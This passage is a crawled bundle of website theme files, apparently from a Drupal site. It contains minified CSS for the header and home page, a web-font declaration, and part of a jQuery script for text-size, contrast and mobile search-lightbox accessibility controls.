420px){.header .region-top-header-form #search-block-form .js-form-type-search{width:220px !important}}.header .region-top-header-form #search-block-form #edit-actions{float:right}.header .region-top-header-form #search-block-form #edit-actions button{border-radius:0 !important;background:#2d0d7f;border-color:#2d0d7f;font-size:16px;font-weight:600;letter-spacing:.6px}.header .region-top-header-form #search-block-form .form-type-search,.header .region-top-header-form #search-block-form #edit-actions{margin:0 !important}.header .region-top-header-form #search-block-form .form-type-search .form-control,.header .region-top-header-form #search-block-form #edit-actions .form-control{border:0 !important}@media screen and (max-width: 991px){.header .region-top-header-form .header-follow-block{margin-left:0}}.header .region-top-header-form .header-follow-block ul{list-style-type:none}.header .region-top-header-form .header-follow-block ul li:first-child {  margin-left: 12px}.header .region-top-header-form .header-follow-block ul li{margin-left:7px}.header #block-acb-main-menu{max-width:1170px;width:100%;margin:0 auto}@media screen and (max-width: 991px){.header #block-acb-main-menu{max-width:1170px}}@media screen and (max-width: 767px){.header #block-acb-main-menu{max-width:970px}}@media screen and (max-width: 420px){.header #block-acb-main-menu{max-width:750px}}.header #navbar-top{max-width:1170px;margin:0 auto;padding-top:0}@media screen and (max-width: 991px){.header #navbar-top{text-align:center;max-width:1170px}}@media screen and (max-width: 767px){.header #navbar-top{max-width:970px}}@media screen and (max-width: 420px){.header #navbar-top{max-width:750px}}.header #navbar-top .form-inline.navbar-form{margin:0 !important}@media screen and (max-width: 767px){.header #navbar-top .form-inline.navbar-form{width:100%}}.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock{padding:0;width:auto;margin:0 10px;flex-grow:1}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock .field--type-text-with-summary{display:flex;align-items:center;justify-content:center}}.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-flex;align-items:center;margin:0 auto;text-align:center;width:100%;justify-content:end;margin-top:20px}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-block}}.news-article-list-main .view-content .views-row .views-field-title a:hover{color:#00e}#block-acb-toplinks ul li a:hover{color:#00e}p a{color:#2d0d80}p a:hover{color:#00e}.region-top-content{display:flex}.featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:14px 0 14px 0}@media screen and (max-width: 991px){.featured-top__inner{background-size:cover;padding:14px 0 14px 0}}@media screen and (max-width: 767px){.featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.featured-top__inner .feature-top-main{padding:15px}}.region-featured-top.row{max-width:1160px;margin:auto}@media screen and (max-width: 991px){.region-featured-top.row{max-width:1160px}}@media screen and (max-width: 767px){.region-featured-top.row{max-width:970px}}@media screen and (max-width: 420px){.region-featured-top.row{max-width:750px}}


--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/font/font.css?t7okgf
body_size: -387
content:
/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on February 15, 2024 */



@font-face {
    font-family: 'helveticaregular';
    src: url('helvetica-webfont.woff2') format('woff2'),
         url('helvetica-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}




@font-face {
    font-family: 'helveticabold';
    src: url('helvetica-bold-webfont.woff2') format('woff2'),
         url('helvetica-bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/home.css?t7okgf
body_size: 3301
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}.view-archive h1{font-size:18px;font-weight:500}.view-archive .views-row{border-bottom:2px solid #2d0d80;padding:0;margin-bottom:20px}.view-archive .views-row .views-field-title h2{font-size:24px;margin-top:20px;margin-bottom:10px}.view-archive .views-row .views-field-title a{font-weight:500;color:#2d0d80;letter-spacing:.9px}.view-archive .views-row .views-field-view-node{margin-bottom:10px}.view-archive .views-row .views-field-view-node a{font-size:18px;font-weight:bold;color:#2d0d80;letter-spacing:.9px;text-decoration:underline}.view-archive .views-row .views-field-body{font-size:16px;color:#333;margin-top:10px}.view-archive .views-row:last-child{margin-bottom:5px}.news-article-list-main{border:3px solid #2d0d7f}.news-article-list-main h4{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}.news-article-list-main .view-content{background:#f5f6f7;margin:0;padding:15px}.news-article-list-main .view-content .views-row{border-bottom:2px solid #2d0d7f;padding:0;margin-bottom:2%}.news-article-list-main .view-content .views-row .views-field-title a{font-size:22px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}.news-article-list-main .view-content .views-row .views-field-body{font-size:20px;color:#333;margin-top:10px}.news-article-list-main .view-content .views-row:last-child{margin-bottom:5px}.news-article-list-main .view-footer{padding:15px;background:#f5f6f7;padding-top:0}.news-article-list-main .view-footer a.visit-news-page{font-size:18px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px}#block-acb-toplinks{border:3px solid #2d0d7f;margin:30px 0;margin-bottom:5%}#block-acb-toplinks h2{background:#2d0d7f;padding:15px;color:#fff;font-weight:bold;font-family:"Arial",sans-serif;letter-spacing:.9px;margin:0;font-size:24px}#block-acb-toplinks .content{background:#f5f6f7;margin:0;padding:15px}#block-acb-toplinks ul{list-style:none;margin:0;padding:0}#block-acb-toplinks ul li{font-size:20px;color:#2d0d7f;margin:15px 0}#block-acb-toplinks ul li a{color:#2d0d7f;text-decoration:none}.pagination{background:#f5f6f7;margin:0}.pagination li.page-item [rel=prev],.pagination li.page-item [rel=next]{font-size:20px;font-weight:bold;color:#2d0d7f;letter-spacing:.9px;text-decoration:underline;border:0;background:#f5f6f7;margin:0 0 20px 10px}.pagination li.page-item [rel=prev] span,.pagination li.page-item [rel=next] span{display:block !important}.pagination li.page-item span{display:none}.node__content p{margin-bottom:1em;font-size:16px}.node__content .field--name-field-image{display:block;float:left;margin-right:15px;margin-bottom:15px}.node__content ul li{margin-bottom:15px}.page-node-8351 .featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:31.5px 0}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner{background-size:cover;padding:31.5px 0}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.page-node-8351 .featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner .feature-top-main{padding:15px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{color:#2d0d7f;font-size:38px;font-weight:bold;letter-spacing:.9px;border-bottom:1px solid #2d0d7f;padding-bottom:10px;margin-bottom:15px}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:32px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main h2{font-size:30px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:28px;color:#333}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:24px}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .content_main p{font-size:20px}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission p{font-size:20px;color:#333}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{text-align:center}@media screen and (max-width: 1366px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:33% !important}}@media screen and (max-width: 991px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:60% !important;margin:auto}}@media screen and (max-width: 767px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:75% !important}}@media screen and (max-width: 420px){.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section{width:100% !important}}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section form p{width:100%;text-align:center;margin:0 auto;color:#2d0d7f;font-size:22px;margin-bottom:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch{border:3px solid #2d0d7f;width:auto;background:#fff}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch .searchbox:focus{outline:none}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .donate-button{width:180px;display:flex;align-items:center;margin:20px auto}.page-node-8351 .featured-top__inner #block-acb-frontpageourmission .right_form_section .donate-button img{width:100%;height:auto}@media screen and (max-width: 992px)and (min-width: 1366px){.featured-top__inner .right_form_section{width:33% !important}}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}#main-wrapper #main{padding-bottom:50px}@media screen and (max-width: 991px){#main-wrapper #main{padding:0 15px}}#block-acb-homebannerimages img{width:100%;height:auto}.path-news #block-acb-toplinks{margin:0 0 10px}.path-frontpage #block-acb-aboutusheadersearch,.path-frontpage .about-us-main,.path-frontpage .breadcrumb,.path-frontpage .about-us-header{display:none}.path-frontpage .main-content{margin-top:32px}.path-frontpage #block-acb-content{display:none !important}#block-acb-volunteerlinkblock{width:215px;margin:0 auto;padding-top:10px;background:url(../images/vol-link-bg.png);background-repeat:no-repeat;background-position:0px 0px;text-align:center;margin-top:20px;margin-left:20%}.page-node-8351 .main-content{border-right:none;padding-right:0px}.page-node-8351 .featured-middle .container{max-width:100% !important;padding:0px !important}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner hr{margin-bottom:0px;margin-top:5px;border-bottom:5px solid #2d0d80}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub{background:#2d0d80;text-align:center;color:#fff;padding:20px 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p{margin:0 0 10px}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub p:last-child{margin-bottom:0}.page-node-8351 .featured-middle #block-acb-homepageannouncementbanner .homepage-announcement-banner-sub .announcement-banner-text{font-size:28px}.page-node-8351 .about-us-main,.page-node-8351 .breadcrumb,.page-node-8351 .about-us-header{display:none}.page-node-8351 #main-wrapper #main{padding-top:35px;padding-bottom:0px}@media screen and (max-width: 991px){.page-node-8351 #main-wrapper #main{padding:0 15px}}.page-node-8351 .sidebar_second .block-content-basic .content{padding:0px}.top_home_h1{margin-top:0;font-weight:bold;border-bottom:2px solid #2d0d80;padding-bottom:8px;font-size:28px !important;color:#2d0d80 !important;letter-spacing:.5px}#block-acb-block-2 .content a,#block-acb-block-10 .content a{box-shadow:2px 3px 5px rgba(2,2,2,.3);border:3px solid #fff;text-align:center}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{background:#c9f76f;font-size:35px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#a4f800}#block-acb-block-2 .content a.donate-button-inside,#block-acb-block-10 .content a.donate-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:35px;border:3px solid #fff;color:#000;margin:0 auto 15px}#block-acb-block-2 .content a.donate-button-inside:hover,#block-acb-block-10 .content a.donate-button-inside:hover{background:#79ff00}#block-acb-block-2 .content a.join-acb-button-inside,#block-acb-block-10 .content a.join-acb-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#9beff9;font-size:29px}#block-acb-block-2 .content a.join-acb-button-inside:hover,#block-acb-block-10 .content a.join-acb-button-inside:hover{background:#00e6ff}#block-acb-block-2 .content a.login-button-inside,#block-acb-block-10 .content a.login-button-inside{text-decoration:none;width:250px;display:block;padding:5px 10px;font-size:28px;border:3px solid #fff;color:#000;margin:0 auto 15px;background:#c6c7fd;font-size:23px}#block-acb-block-2 .content a.login-button-inside:hover,#block-acb-block-10 .content a.login-button-inside:hover{background:#b49cfe}#block-acb-block-23 .content{padding:0px !important}.sidebar_second .block-content-basic{background:#fff;margin-bottom:20px;margin-left:10px}.sidebar_second .block-content-basic h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;font-weight:bold;letter-spacing:.5px;font-size:24px !important}.sidebar_second .block-content-basic .content{padding:20px 28px 20px 28px}.sidebar_second .block-content-basic .content ul{margin:0;padding:15.5px 25px;list-style-type:none}.sidebar_second .block-content-basic .content ul li{list-style:none;padding:6px 0}.sidebar_second .block-content-basic .content ul li a{text-decoration:none;color:#2d0d80}.sidebar_second .block-content-basic .content .view-content,.sidebar_second .block-content-basic .content .view-footer{padding:18px 25px 20px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}.sidebar_second .block-content-basic .content .view-content .views-row,.sidebar_second .block-content-basic .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}.sidebar_second .block-content-basic .content .view-content .views-row .views-field-title a:hover,.sidebar_second .block-content-basic .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-block-20 .content{padding:20px 28px 20px 28px}#block-acb-block-20 p{margin-bottom:10px}#block-acb-block-20 p a{text-decoration:none}.page-node-15 #block-acb-block-20 h2{font-weight:bold;letter-spacing:.5px;font-size:24px !important}#block-acb-views-block-news-block-1,#block-acb-block-3,#block-acb-block-20{border:3px solid #2d0d80;background:#fff;margin-bottom:20px}#block-acb-views-block-news-block-1 h2,#block-acb-block-3 h2,#block-acb-block-20 h2{text-align:left;padding:8px 25px;background:#2d0d80;color:#fff !important;margin-bottom:0;margin-top:0;letter-spacing:1px;font-size:28px !important;font-weight:500}#block-acb-views-block-news-block-1 .content ul,#block-acb-block-3 .content ul,#block-acb-block-20 .content ul{background-color:#f5f6f7;margin:0;padding:15.5px 25px;list-style-type:none}#block-acb-views-block-news-block-1 .content ul li,#block-acb-block-3 .content ul li,#block-acb-block-20 .content ul li{list-style:none;padding:6px 0}#block-acb-views-block-news-block-1 .content ul li a,#block-acb-block-3 .content ul li a,#block-acb-block-20 .content ul li a{text-decoration:none;color:#2d0d80}#block-acb-views-block-news-block-1 .content ul li a:hover,#block-acb-block-3 .content ul li a:hover,#block-acb-block-20 .content ul li a:hover{color:#00e}#block-acb-views-block-news-block-1 .content .view-content,#block-acb-views-block-news-block-1 .content .view-footer,#block-acb-block-3 .content .view-content,#block-acb-block-3 .content .view-footer,#block-acb-block-20 .content .view-content,#block-acb-block-20 .content .view-footer{padding:18px 25px 10px 25px;background-color:#f5f6f7;--bs-gutter-x: 0}#block-acb-views-block-news-block-1 .content .view-content .views-row,#block-acb-views-block-news-block-1 .content .view-footer .views-row,#block-acb-block-3 .content .view-content .views-row,#block-acb-block-3 .content .view-footer .views-row,#block-acb-block-20 .content .view-content .views-row,#block-acb-block-20 .content .view-footer .views-row{padding:4px 0;display:inline-block;width:100%}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a,#block-acb-block-3 .content .view-content .views-row .views-field-title a,#block-acb-block-3 .content .view-footer .views-row .views-field-title a,#block-acb-block-20 .content .view-content .views-row .views-field-title a,#block-acb-block-20 .content .view-footer .views-row .views-field-title a{font-size:17px;line-height:20px;font-weight:bold;color:#2d0d80;text-decoration:underline}#block-acb-views-block-news-block-1 .content .view-content .views-row .views-field-title a:hover,#block-acb-views-block-news-block-1 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-3 .content .view-footer .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-content .views-row .views-field-title a:hover,#block-acb-block-20 .content .view-footer .views-row .views-field-title a:hover{color:#00e;text-decoration:none}#block-acb-views-block-news-block-1 .content .view-footer{padding-top:0px;padding-bottom:15px}#block-acb-block-1{max-width:675px;margin:0 auto}#block-acb-block-1 p{font-size:21px}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.acb.org/themes/custom/acb/js/custom.js?v=10.5.6
body_size: 5699
content:
/**
 * @file
 * Global utilities.
 *
 */
(function($, Drupal) {

  'use strict';

  Drupal.behaviors.acb = {
    attach: function(context, settings) {
       var $fontsize_plus;
       var $font_percent;
       var $lineheight_plus;
       var $increase_size;
       var $font_percent_final;
       var i;
      var $size_check = Number(sessionStorage.getItem("increase_size"));
      if (!isNaN($size_check)) {
        $increase_size = $size_check;
      } else {
        $increase_size = 0;
      }
      var $contrast_check = Number(sessionStorage.getItem("contrast"));
      if (!isNaN($contrast_check)) {
        var $contrast = $contrast_check;
        if ($contrast != 1) {
          jQuery(".contrast-" + $contrast).click();
        }
      }
      // Inside the #block-acb-views-block-acb-search-block-1 div, for every other child div of class views-view-responsive-grid,
      // add a class of 'odd' to the div.
      $("#block-acb-views-block-acb-search-block-1 .views-view-responsive-grid").each(function(index) {
        if (index % 2 == 0) {
          $(this).addClass("odd");
        }
      });
      // For the div #block-acb-exposedformacb-searchpage-1,
      // If on a mobile device (< 768px), add a class of 'mobile' to the div,
      // hide the .content div, attach an onclick event to the h2 and if clicked,
      // display .content in a lightbox with an 'X' to close the lightbox.
      $("#block-acb-exposedformacb-searchpage-1").each(function() {
        if ($(window).width() < 768) {
          $(this).addClass("mobile");
          $(this).find(".content").hide();
          $(this).find("h2").click(function() {
            // Get the current scroll position
            var scrollTop = $(window).scrollTop();
            var scrollTopClose = scrollTop + 10;
            // Add a gray translucent background behind the lightbox
            $(this).parent().append("<div class='lightbox-bg'></div>");
            $(this).next(".content").fadeIn();
            $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeIn();

            // Set the 'top' CSS parameter for the .content element
            $(this).next(".content").css("top", scrollTop + "px");

            // Add an equilateral 'X' as the text for the span class='close' div
            $(this).next(".content").append("<span class='close'>&#x2715;</span>");

            // Set the 'top' CSS parameter for the .close element
            $(this).next(".content").find(".close").css("top", "10px");

            $(this).next(".content").find(".close").click(function() {
              $(this).parent(".content").fadeOut();
              // Remove the .close div
              $(this).remove();
              // Remove the gray translucent background
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").fadeOut();
              $('#block-acb-exposedformacb-searchpage-1').find(".lightbox-bg").remove();
            });
          });
        }
      });
      $(".text-increase").click(function(event) {
        if ($increase_size < 10) {
          $( "a" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            //$fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) * ($increase_size * 0.1));
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
            jQuery(this).css("font-size", $fontsize_plus);
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h4" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h5" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h6" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) + (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) + (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $font_percent = jQuery(".text-size-option p.percent").html().replace("%", "");
          $font_percent_final = parseFloat($font_percent) + 10;
          jQuery(".text-size-option p.percent").html($font_percent_final + "%");
          $increase_size = $increase_size + 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
        }
      });

      jQuery(".text-decrease").click(function(event) {
        if ($increase_size > -5) {
          $increase_size = $increase_size - 1;
          if ($increase_size > 0) {
            jQuery("body").addClass("enlarged");
          } else {
            jQuery("body").removeClass("enlarged");
          }
          sessionStorage.setItem("increase_size", $increase_size);
          $( "li" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "p" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h1" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h2" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
            jQuery(this).css("line-height", $lineheight_plus + "px");
          });
          $( "h3" ).each(function() {
            $fontsize_plus = parseFloat(jQuery(this).css("font-size").replace("px", "")) - (parseFloat(jQuery(this).css("font-size").replace("px", "")) / 20);
            jQuery(this).css("font-size", $fontsize_plus);
            $lineheight_plus = parseFloat(jQuery(this).css("line-height").replace("px", "")) - (parseFloat(jQuery(this).css("line-height").replace("px", "")) / 25);
